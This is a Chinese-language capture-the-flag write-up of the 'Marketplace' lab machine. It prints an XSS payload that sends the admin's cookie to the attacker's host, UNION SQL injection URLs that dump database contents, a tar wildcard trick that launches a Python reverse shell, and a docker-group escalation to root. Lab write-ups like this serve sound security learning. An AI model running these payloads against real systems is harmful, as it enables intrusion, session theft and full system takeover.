The Marketplace
端口扫描
root@ip-10-10-115-253:~/marketplace# nmap -sTCV -p 22,80,32768 --min-rate 1000 10.10.66.167
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-13 12:54 BST
Nmap scan report for ip-10-10-66-167.eu-west-1.compute.internal (10.10.66.167)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c8:3c:c5:62:65:eb:7f:5d:92:24:e9:3b:11:b5:23:b9 (RSA)
| 256 06:b7:99:94:0b:09:14:39:e1:7f:bf:c7:5f:99:d3:9f (ECDSA)
|_ 256 0a:75:be:a2:60:c6:2b:8a:df:4f:45:71:61:ab:60:b7 (EdDSA)
80/tcp open http nginx 1.19.2
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-server-header: nginx/1.19.2
|_http-title: The Marketplace
32768/tcp open http Node.js (Express middleware)
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-title: The Marketplace
MAC Address: 02:F5:73:6C:93:E3 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
80
访问页面后, 我经过了简单的搜查判定需要进行 XSS 来盗取管理员的 Cookie 内容, 结合分析唯一一种可以将我们提交的内容推送到管理员的方式是举报一个文章, 所以我尝试创建一个文章并进行举报
<script>fetch("http://10.10.115.253:8000/"+document.cookie)</script>

当创建之后直接举报我们的文章, 并查看我们的消息,因为当管理员查看后会给我们发请求, 请求数据为其 cookie , 如下所示

获取到管理员的cookie 后进行登陆, 经过简单的搜索后我发现其在查看用户的位置, 存在 SQL 注入漏洞

��很明显 union 联合注入

http://10.10.133.138/admin?user=0 union select 1,database(),3,4
http://10.10.133.138/admin?user=0 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='marketplace'
http://10.10.133.138/admin?user=0 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users' --> id,username,password,isAdministrator
http://10.10.133.138/admin?user=0 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='messages' --> id,user_from,user_to,message_content,is_read

http://10.10.133.138/admin?user=0 union select 1,group_concat(id, '==', message_content),3,4 from messages
在这里从users 表中得到的数据我并不能破解哈希, 查看 messages 表时我发现其中有关于 SSH 登陆的内容
后渗透
jake
使用上面得到的密码进行测试看看是哪个用户的

使用得到的密码进行 SSH 登陆
root@ip-10-10-115-253:~/marketplace# ssh [email protected].
[email protected]'s password:
......
jake@the-marketplace:~$ id
uid=1000(jake) gid=1000(jake) groups=1000(jake)
jake —> michael
我发现 jake 用户可以以 michael 的身份运行一个脚本

结合 backup.sh 文件, 我开始尝试了通配符利用
jake@the-marketplace:/opt/backups$ rm -rf backup.tar
jake@the-marketplace:/opt/backups$ cat << EOF >michel.sh
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.115.253",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
EOF
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh michel.sh"
jake@the-marketplace:/opt/backups$ echo "" > --checkpoint=1
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
然后就可以得到一个 Shell

michael —> root
我发现用户是 docker 组用户, 所以我使用 docker 进行了提权
(remote) michael@the-marketplace:/home/michael$
docker images(remote) michael@the-marketplace:/home/michael$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
themarketplace_marketplace latest 6e3d8ac63c27 3 years ago 2.16GB
nginx latest 4bb46517cac3 3 years ago 133MB
node lts-buster 9c4cc2688584 3 years ago 886MB
mysql latest 0d64f46acfd1 3 years ago 544MB
alpine latest a24bb4013296 3 years ago 5.57MB
(remote) michael@the-marketplace:/$ docker run -it --rm -v /:/mnt mysql sh
root@cc8ffe0deb9e:/# id
uid=0(root) gid=0(root) groups=0(root)